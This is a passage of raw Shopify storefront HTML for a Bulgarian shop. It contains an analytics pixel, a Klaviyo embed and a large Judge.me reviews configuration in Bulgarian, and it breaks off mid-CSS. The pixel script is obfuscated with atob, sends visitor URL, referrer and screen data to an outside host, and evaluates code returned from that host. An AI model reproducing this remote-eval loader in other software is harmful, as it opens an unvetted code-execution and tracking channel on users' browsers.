/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"qts1w3-ej.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"",cart:"drawer",template:"index",curr:"EUR" || "EUR"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/UWBCXN/klaviyo.js?company_id=UWBCXN"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Няма отзиви","badge_n_reviews_text":"{{ n }} отзив/отзива","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Отзиви от клиенти","widget_open_form_text":"Напишете отзив","widget_close_form_text":"Отмяна на отзив","widget_refresh_page_text":"Обновяване на страницата","widget_summary_text":"На базата на {{ number_of_reviews }} отзив/отзива","widget_no_review_text":"Бъдете първият, който ще напише отзив","widget_name_field_text":"Име за показване","widget_verified_name_field_text":"Проверено име (публично)","widget_name_placeholder_text":"Име за показване","widget_required_field_error_text":"Това поле е задължително.","widget_email_field_text":"Имейл адрес","widget_verified_email_field_text":"Проверен имейл (личен, не може да се редактира)","widget_email_placeholder_text":"Вашият имейл адрес","widget_email_field_error_text":"Моля, въведете валиден имейл адрес.","widget_rating_field_text":"Оценка","widget_review_title_field_text":"Заглавие на отзив","widget_review_title_placeholder_text":"Дайте заглавие на вашия отзив","widget_review_body_field_text":"Съдържание на отзива","widget_review_body_placeholder_text":"Започнете да пишете тук...","widget_pictures_field_text":"Снимка/Видео (незадължително)","widget_submit_review_text":"Изпращане на отзив","widget_submit_verified_review_text":"Изпращане на проверен отзив","widget_submit_success_msg_with_auto_publish":"Благодаря! Моля, обновете страницата след няколко момента, за да видите вашия отзив. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Благодаря! Вашият отзив ще бъде публикуван веднага щом бъде одобрен от администратора на магазина. Можете да премахнете или редактирате отзива си, като влезете в \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Показване на {{ n_reviews_shown }} от {{ n_reviews }} отзива.","widget_show_all_link_text":"Покажи всички","widget_show_less_link_text":"Покажи по-малко","widget_author_said_text":"{{ reviewer_name }} каза:","widget_days_text":"преди {{ n }} дни","widget_weeks_text":"преди {{ n }} седмица/седмици","widget_months_text":"преди {{ n }} месец/месеца","widget_years_text":"преди {{ n }} година/години","widget_yesterday_text":"Вчера","widget_today_text":"Днес","widget_replied_text":"\u003e\u003e {{ shop_name }} отговори:","widget_read_more_text":"Прочетете повече","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Вижте всички отзиви","widget_sorting_most_recent_text":"Най-нови","widget_sorting_highest_rating_text":"Най-висока оценка","widget_sorting_lowest_rating_text":"Най-ниска оценка","widget_sorting_with_pictures_text":"Само със снимки","widget_sorting_most_helpful_text":"Най-полезни","widget_open_question_form_text":"Задайте въпрос","widget_reviews_subtab_text":"Отзиви","widget_questions_subtab_text":"Въпроси","widget_question_label_text":"Въпрос","widget_answer_label_text":"Отговор","widget_question_placeholder_text":"Напишете въпроса си тук","widget_submit_question_text":"Изпрати въпрос","widget_question_submit_success_text":"Благодарим за вашия въпрос! Ще ви уведомим, след като получите отговор.","verified_badge_text":"Проверено","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(извън магазина)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"относно","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Отзиви за продукта","widget_shop_reviews_subtab_text":"Отзиви за магазина","widget_other_products_reviews_text":"Отзиви за други продукти","widget_store_reviews_subtab_text":"Отзиви за магазини","widget_no_store_reviews_text":"Този магазин все още не е получил отзиви","widget_web_restriction_product_reviews_text":"Този продукт все още не е получил отзиви","widget_no_items_text":"Няма намерени елементи","widget_show_more_text":"Покажи повече","widget_write_a_store_review_text":"Напишете отзив за магазина","widget_other_languages_heading":"Отзиви на други езици","widget_translate_review_text":"Преведи отзива на {{ language }}","widget_translating_review_text":"Превежда...","widget_show_original_translation_text":"Покажи оригинала ({{ language }})","widget_translate_review_failed_text":"Отзивът не може да бъде преведен.","widget_translate_review_retry_text":"Опитай отново","widget_translate_review_try_again_later_text":"Опитайте отново по-късно","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Снимки първо","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Отзиви","floating_tab_title":"Нека клиентите говорят вместо нас","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Клиентите ни оценяват с {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} от 5 звезди въз основа на {{ shop.metafields.judgeme.all_reviews_count }} отзива","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Нека клиентите говорят вместо нас","testimonials_carousel_title":"Клиентите ни казват","videos_carousel_title":"Истински клиентски истории","cards_carousel_title":"Клиентите ни казват","featured_carousel_count_text":"от {{ n }} отзива","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Качете снимки","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Видеоклипове първо","widget_review_pending_text":"В изчакване","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Няма въпроси","preview_badge_n_question_text":"{{ number_of_questions }} въпрос/въпроса","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Търсене","widget_sorting_verified_only_text":"Само проверени","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Прочетете още отзиви","featured_carousel_view_product_button_text":"Вижте продукта","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Зареди още отзиви","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"показва се публично като","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Анонимен","medals_widget_title":"Judge.me Медали за отзиви","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Не е URL адрес на YouTube видео","widget_max_length_field_error_text":"Моля, въведете не повече от {0} знака.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Проверено от магазина","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Направено от нас, споделено от вас","widget_ugc_subtitle":"Отбележете ни, за да видите снимката си на нашата страница","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Купи сега","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Зареди още","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Вижте отзивите","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#056839","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} от 5","widget_media_grid_title":"Снимки и видеоклипове на клиенти","widget_media_grid_see_more_text":"Вижте още","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Проверено от Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Проверено от Judge.me","widget_media_field_exceed_quantity_message":"За съжаление, можем да приемем само {{ max_media }} за един отзив.","widget_media_field_exceed_limit_message":"{{ file_name }} е твърде голям, моля, изберете {{ media_type }} по-малко от {{ size_limit }}MB.","widget_review_submitted_text":"Отзивът е изпратен!","widget_question_submitted_text":"Въпросът е изпратен!","widget_close_form_text_question":"Отмяна","widget_write_your_answer_here_text":"Напишете отговора си тук","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"събрано от Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Зареди още","widget_load_more_color":"#108474","widget_full_review_text":"Пълен отзив","widget_read_more_reviews_text":"Прочетете още отзиви","widget_read_questions_text":"Прочетете въпроси","widget_questions_and_answers_text":"Въпроси и отговори","widget_verified_by_text":"Проверено от","widget_verified_text":"Проверено","widget_number_of_reviews_text":"{{ number_of_reviews }} отзива","widget_back_button_text":"Назад","widget_next_button_text":"Напред","widget_custom_forms_filter_button":"Филтри","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Как се събират отзивите?","widget_show_review_keywords":false,"widget_gdpr_statement":"Как използваме вашите данни: Ще се свържем с вас само относно отзива, който сте оставили, и само ако е необходимо. Чрез изпращането на отзива си, се съгласявате с \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eусловията\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитиката за поверителност\u003c/a\u003e и \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eполитиката за съдържание\u003c/a\u003e на Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":true,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Вариант: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Клиентите казват","widget_ai_summary_disclaimer":"Обобщение на отзиви, базирано на изкуствен интелект, въз основа на последните отзиви на клиенти","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":false,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":true,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Как бихте оценили този продукт?","review_content_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","store_review_form_title_text":"Как бихте оценили този магазин?","store_review_form_introduction_text":"Ще се радваме, ако споделите малко за вашия опит.","show_review_guidance_text":true,"one_star_review_guidance_text":"Слаб","five_star_review_guidance_text":"Отличен","customer_information_screen_title_text":"За вас","customer_information_introduction_text":"Моля, кажете ни повече за вас.","custom_questions_screen_title_text":"Вашият опит в повече детайли","custom_questions_introduction_text":"Ето няколко въпроса, които ще ни помогнат да разберем повече за вашия опит.","review_submitted_screen_title_text":"Благодарим за ревюто!","review_submitted_screen_thank_you_text":"Обработваме го и скоро ще се появи в магазина.","review_submitted_screen_email_verification_text":"Моля, потвърдете имейла си, като кликнете върху връзката, която току-що изпратихме. Това ни помага да поддържаме ревютата автентични.","review_submitted_request_store_review_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","review_submitted_review_other_products_text":"Бихте ли искали да прегледате тези продукти?","store_review_screen_title_text":"Бихте ли искали да споделите опита си от пазаруването при нас?","store_review_introduction_text":"Ценим вашето мнение и го използваме за подобряване. Моля, споделете всякакви идеи или предложения.","reviewer_media_screen_title_picture_text":"Споделяне на снимка","reviewer_media_introduction_picture_text":"Качете снимка в подкрепа на отзива си.","reviewer_media_screen_title_video_text":"Споделяне на видео","reviewer_media_introduction_video_text":"Качете видео в подкрепа на отзива си.","reviewer_media_screen_title_picture_or_video_text":"Споделяне на снимка или видео","reviewer_media_introduction_picture_or_video_text":"Качете снимка или видео в подкрепа на отзива си.","reviewer_media_youtube_url_text":"Поставете вашия Youtube URL тук","advanced_settings_next_step_button_text":"Напред","advanced_settings_close_review_button_text":"Затвори","modal_write_review_flow":true,"write_review_flow_required_text":"Задължително","write_review_flow_privacy_message_text":"Ценим вашата поверителност.","write_review_flow_anonymous_text":"Публикувайте отзив като анонимен","write_review_flow_visibility_text":"Това няма да бъде видимо за други клиенти.","write_review_flow_multiple_selection_help_text":"Изберете колкото искате","write_review_flow_single_selection_help_text":"Изберете една опция","write_review_flow_required_field_error_text":"Това поле е задължително","write_review_flow_invalid_email_error_text":"Моля, въведете валиден имейл адрес","write_review_flow_max_length_error_text":"Макс. {{ max_length }} символа.","write_review_flow_media_upload_text":"\u003cb\u003eКликнете за качване\u003c/b\u003e или плъзнете и пуснете","write_review_flow_gdpr_statement":"Ще се свържем с вас само относно вашия отзив, ако е необходимо. С изпращането на вашия отзив, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Кажете ни повече","negative_review_resolution_text":"Вашето преживяване е важно за нас. Ако сте имали проблеми с покупката си, ние сме тук, за да помогнем. Не се колебайте да се свържете с нас, бихме искали да имаме възможността да поправим нещата.","negative_review_resolution_button_text":"Свържете се с нас","negative_review_resolution_proceed_with_review_text":"Оставете отзив","negative_review_resolution_subject":"Проблем с покупката от {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Отзив събрал чрез покана за магазин","transparency_badges_from_another_provider_text":"Отзив събрал от друг доставчик","transparency_badges_collected_from_store_visitor_text":"Отзив събрал от посетител на магазина","transparency_badges_written_in_google_text":"Отзив написан в Google","transparency_badges_written_in_etsy_text":"Отзив написан в Etsy","transparency_badges_written_in_shop_app_text":"Отзив написан в Shop App","transparency_badges_earned_reward_text":"Отзив спечелил награда за бъдеща покупка","product_review_widget_per_page":10,"widget_store_review_label_text":"Отзив за магазина","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"отзив","review_widget_review_word_plural":"отзиви","review_widget_voting_label":"Полезно?","review_widget_shop_reply_label":"Отговор от {{ shop_name }}:","review_widget_filters_title":"Филтри","qna_widget_question_word_singular":"Въпрос","qna_widget_question_word_plural":"Въпроси","qna_widget_answer_reply_label":"Отговор от {{ answerer_name }}:","qna_content_screen_title_text":"Поставете въпрос относно този продукт","qna_widget_question_required_field_error_text":"Моля, въведете вашия въпрос.","qna_widget_flow_gdpr_statement":"Ще се свържем с вас само относно вашия въпрос, ако е необходимо. С изпращането на вашия въпрос, вие се съгласявате с нашите \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eобщи условия\u003c/a\u003e и \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eполитика за поверителност\u003c/a\u003e.","qna_widget_question_submitted_text":"Благодарим за вашия въпрос!","qna_widget_close_form_text_question":"Затвори","qna_widget_question_submit_success_text":"Ще ни уведомите по имейл, когато получите отговор на вашия въпрос.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Отзиви от клиенти","all_reviews_widget_v2025_ai_summary_title":"Клиентите казват за този магазин","all_reviews_widget_v2025_no_review_text":"Бъдете първият, който ще напише отзив","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Задвижван от Judge.me","locale":"bg","reply_name":"Флора Фарма","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"bg","enable_multi_locales_translations":true,"show_review_title_input":false,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Флора Фарма"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #056839;--jdgm-secondary-color: rgba(5,104,57,0.1);--jdgm-star-color: #056839;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #056839;--jdgm-paginate-color: #056839;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #056839}.jdgm-histogram__bar-content{background-color:#056839}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#056839}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Вижте още"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'относно'}.jdgm-rev__variant-label:before{content:'Вариант: '}.jdgm-rev__out-of-store-text:before{content:'(извън магазина)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget 